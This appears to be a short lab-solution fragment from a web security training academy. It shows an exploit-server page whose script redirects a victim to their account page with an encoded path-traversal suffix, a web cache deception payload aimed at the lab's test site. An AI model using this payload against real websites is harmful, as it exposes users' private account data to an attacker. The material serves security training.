 Craft a response
URL: https://exploit-0ad400bd0320200d81158d13018100dc.exploit-server.net/exploit.html
HTTPS
File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
</dody>
<script>document.location='https://0ad600b1034c20c581e08ed500aa00f9.web-security-academy.net/my-account%23%2f%2e%2e%2fresources?file.js'</
script>
</html>